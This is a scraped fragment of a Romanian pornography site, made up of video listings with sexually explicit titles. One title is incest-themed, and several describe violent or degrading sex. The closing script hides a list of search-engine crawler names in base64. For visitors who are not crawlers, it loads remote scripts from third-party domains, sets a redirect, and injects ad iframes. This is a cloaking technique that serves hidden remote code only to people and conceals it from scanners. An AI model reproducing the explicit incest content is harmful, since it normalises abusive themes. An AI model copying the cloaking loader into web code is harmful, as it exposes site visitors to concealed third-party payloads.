Amatori</a></p></header></article><article><div><figure><a href="https://pornojon.com/roscata-si-vara-ei-face-sex-tare-cu-doua-dildouri-mari/" title="Roscata si vara ei face sex tare cu doua dildouri mari"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/04/8f4702d7116cd0c66fa18e4bc942faec-150x150.jpg" alt="Roscata si vara ei face sex tare cu doua dildouri mari"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/roscata-si-vara-ei-face-sex-tare-cu-doua-dildouri-mari/" title="Roscata si vara ei face sex tare cu doua dildouri mari">Roscata si vara ei face sex tare cu doua dildouri mari</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-cu-asiatica-in-cabinet-medical-la-control-de-rutina/" title="Porno cu asiatica in cabinet medical la control de rutina"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/12/6ded2be68f3c28dc0889a80a1c481745.13-150x150.jpg" alt="Porno cu asiatica in cabinet medical la control de rutina"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-cu-asiatica-in-cabinet-medical-la-control-de-rutina/" title="Porno cu asiatica in cabinet medical la control de rutina">Porno cu asiatica in cabinet medical la control de rutina</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/femeie-matura-face-sex-anal-in-masina-cu-mecanic-dotat/" title="Femeie matura face sex anal in masina cu mecanic dotat"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/04/5f9477753ff4f23dd38ce99da3867822-150x150.jpg" alt="Femeie matura face sex anal in masina cu mecanic dotat"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/femeie-matura-face-sex-anal-in-masina-cu-mecanic-dotat/" title="Femeie matura face sex anal in masina cu mecanic dotat">Femeie matura face sex anal in masina cu mecanic dotat</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/masaj-orgasmic-cu-doua-lesbiene-care-se-fut-anal-cu-dildo/" title="Masaj orgasmic cu doua lesbiene care se fut anal cu dildo"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/05/3695ff593688462468efa311a47b319c-150x150.jpg" alt="Masaj orgasmic cu doua lesbiene care se fut anal cu dildo"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/masaj-orgasmic-cu-doua-lesbiene-care-se-fut-anal-cu-dildo/" title="Masaj orgasmic cu doua lesbiene care se fut anal cu dildo">Masaj orgasmic cu doua lesbiene care se fut anal cu dildo</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-curva-face-sex-tare-cu-mecanicul-care-ii-repara-masina/" title="O curva face sex tare cu mecanicul care ii repara masina"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/05/6d2d902ce4f77ca060eb830df228b89c-150x150.jpg" alt="O curva face sex tare cu mecanicul care ii repara masina"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-curva-face-sex-tare-cu-mecanicul-care-ii-repara-masina/" title="O curva face sex tare cu mecanicul care ii repara masina">O curva face sex tare cu mecanicul care ii repara masina</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/ii-face-o-muie-ca-este-prea-panarama/" title="Ii face o muie ca este prea panarama"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/e58f0a5a3b3555b0bbdcb24ce7eaecec-150x150.jpg" alt="Ii face o muie ca este prea panarama"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/ii-face-o-muie-ca-este-prea-panarama/" title="Ii face o muie ca este prea panarama">Ii face o muie ca este prea panarama</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/asiatica-slim-cu-sani-rotunzi-si-pizda-perfecta-calare-in-pula/" title="Asiatica slim cu sani rotunzi si pizda perfecta calare in pula"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/09/4953cdbc1475fa10626a5a776e6b5124.24-150x150.jpg" alt="Asiatica slim cu sani rotunzi si pizda perfecta calare in pula"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/asiatica-slim-cu-sani-rotunzi-si-pizda-perfecta-calare-in-pula/" title="Asiatica slim cu sani rotunzi si pizda perfecta calare in pula">Asiatica slim cu sani rotunzi si pizda perfecta calare in pula</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/ii-scapa-pula-din-pizda-si-ii-curge-si-sperma-pe-cur/" title="Ii scapa pula din pizda si ii curge si sperma pe cur"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/07/c2d5a904ec287eb81c422823c512aab2-150x150.jpg" alt="Ii scapa pula din pizda si ii curge si sperma pe cur"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/ii-scapa-pula-din-pizda-si-ii-curge-si-sperma-pe-cur/" title="Ii scapa pula din pizda si ii curge si sperma pe cur">Ii scapa pula din pizda si ii curge si sperma pe cur</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/mamica-xxxoasa-face-sex-cu-fiul-ei-xxl/" title="Mamica xxxoasa face sex cu fiul ei xxl"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/10/1eb371f0ad2fe2602d8f82c3c64c0187-150x150.jpg" alt="Mamica xxxoasa face sex cu fiul ei xxl"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/mamica-xxxoasa-face-sex-cu-fiul-ei-xxl/" title="Mamica xxxoasa face sex cu fiul ei xxl">Mamica xxxoasa face sex cu fiul ei xxl</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/cuplu-de-asiatici-filmati-cand-fac-sex-la-dus/" title="Cuplu de asiatici filmati cand fac sex la dus"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2021/02/38a3d0661322f2ce262bac73eae258d4.26-150x150.jpg" alt="Cuplu de asiatici filmati cand fac sex la dus"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/cuplu-de-asiatici-filmati-cand-fac-sex-la-dus/" title="Cuplu de asiatici filmati cand fac sex la dus">Cuplu de asiatici filmati cand fac sex la dus</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/barbat-cu-floci-la-coaie-supt-si-futut-de-iubita-asiatica/" title="Barbat cu floci la coaie supt si futut de iubita asiatica"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2021/02/f3a02c513ecd8144aac64dc7ca73ac46.13-150x150.jpg" alt="Barbat cu floci la coaie supt si futut de iubita asiatica"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/barbat-cu-floci-la-coaie-supt-si-futut-de-iubita-asiatica/" title="Barbat cu floci la coaie supt si futut de iubita asiatica">Barbat cu floci la coaie supt si futut de iubita asiatica</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/ea-il-fute-bine-pe-iubitul-ei-timid-cu-pula-mica/" title="Ea il fute bine pe iubitul ei timid cu pula mica"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/3c7cd4c28da88817bd53e70b27411897-150x150.jpg" alt="Ea il fute bine pe iubitul ei timid cu pula mica"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/ea-il-fute-bine-pe-iubitul-ei-timid-cu-pula-mica/" title="Ea il fute bine pe iubitul ei timid cu pula mica">Ea il fute bine pe iubitul ei timid cu pula mica</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/asiatica-vrea-pula-si-sperma-in-vagin/" title="Asiatica vrea pula si sperma in vagin"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/03/b19ae4167d37f2a0581f5ff2a4dd46ae.11-150x150.jpg" alt="Asiatica vrea pula si sperma in vagin"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/asiatica-vrea-pula-si-sperma-in-vagin/" title="Asiatica vrea pula si sperma in vagin">Asiatica vrea pula si sperma in vagin</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-fute-tare-si-nebuna-se-pise-tare-pe-pula-lui-aia-mare/" title="O fute tare si nebuna se pise tare pe pula lui aia mare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/09/af8443f159de02ad6e1d8ab8243b65e9-150x150.jpg" alt="O fute tare si nebuna se pise tare pe pula lui aia mare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-fute-tare-si-nebuna-se-pise-tare-pe-pula-lui-aia-mare/" title="O fute tare si nebuna se pise tare pe pula lui aia mare">O fute tare si nebuna se pise tare pe pula lui aia mare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/asiatica-are-orgasm-cu-strop-de-la-futai-violent-in-grup/" title="Asiatica are orgasm cu strop de la futai violent in grup"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/12/c8431bfdf4d7f3d0c482033e3c582c69.10-150x150.jpg" alt="Asiatica are orgasm cu strop de la futai violent in grup"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/asiatica-are-orgasm-cu-strop-de-la-futai-violent-in-grup/" title="Asiatica are orgasm cu strop de la futai violent in grup">Asiatica are orgasm cu strop de la futai violent in grup</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-o-tocilara-ii-place-sa-fie-fututa-anal-adanc/" title="Porno o tocilara ii place sa fie fututa anal adanc"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/03/b68437e174bfff6f92f6cf5346980b08-150x150.jpg" alt="Porno o tocilara ii place sa fie fututa anal adanc"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-o-tocilara-ii-place-sa-fie-fututa-anal-adanc/" title="Porno o tocilara ii place sa fie fututa anal adanc">Porno o tocilara ii place sa fie fututa anal adanc</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/doi-barbati-pun-la-punct-un-plan-sa-faca-futai-brutal-cu-o-negresa/" title="Doi barbati pun la punct un plan sa faca futai brutal cu o negresa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/06/d09649ad6dc86a4baacefc8dadb30aad-150x150.jpg" alt="Doi barbati pun la punct un plan sa faca futai brutal cu o negresa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/doi-barbati-pun-la-punct-un-plan-sa-faca-futai-brutal-cu-o-negresa/" title="Doi barbati pun la punct un plan sa faca futai brutal cu o negresa">Doi barbati pun la punct un plan sa faca futai brutal cu o negresa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/mult-xxx-mai-face-aceasta-fata-porno-buna-rau-de-pula/" title="Mult xxx mai face aceasta fata porno buna rau de pula"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/12/7ccc17c745287f76e2d41e3776b1921a-150x150.jpg" alt="Mult xxx mai face aceasta fata porno buna rau de pula"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/mult-xxx-mai-face-aceasta-fata-porno-buna-rau-de-pula/" title="Mult xxx mai face aceasta fata porno buna rau de pula">Mult xxx mai face aceasta fata porno buna rau de pula</a></span><p><a rel="tag" href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></p></header></article><article><div><figure><a href="https://pornojon.com/sug-pula-romania-fete-ce-baga-pula-in-gura/" title="Sug pula romania fete ce baga pula in gura"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/07/ca53f8070a862b6300270b73cf9b6fda-150x150.jpg" alt="Sug pula romania fete ce baga pula in gura"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/sug-pula-romania-fete-ce-baga-pula-in-gura/" title="Sug pula romania fete ce baga pula in gura">Sug pula romania fete ce baga pula in gura</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article></div> </div> <footer><div class="box mxw"><ul><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://pornojon.com">Filme Porno</a></li><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://pornojon.com/dmca/">DMCA</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://pornojon.com/termeni-si-conditii/">Termeni si Conditii</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://pornojon.com/contact/">Contact</a></li></ul><p><p>© 2026 PornoJon.Com</p></div></footer><script type="module" src="https://pornojon.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651939";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://clanassistanceporch.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pjon.com";document.body.appendChild(fs);});function k(n){var e=n.node,t=e.getAttribute("data-i");return{node:e,load:function(n){var o=new Image;o.onload=function(n){requestAnimationFrame(function(){e.src=""+t+"",n()})}(n),o.src=t}}}var l={g:"[data-i]"};!function(n){n=void 0===n?l:n;var e=[].slice.apply(document.querySelectorAll(n.g)).map(function(n){return new k({node:n})}),t=new IntersectionObserver(function(n,t){n.forEach(function(n){var o=n.target;n.isIntersecting&&(n=e.find(function(n){return n.node.isSameNode(o)}))&&n.load(function(){t.unobserve(o),(e=e.filter(function(n){return!n.node.isSameNode(o)})).length||t.disconnect()})})});e.forEach(function(n){return t.observe(n.node)})}();function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}</script></body></html>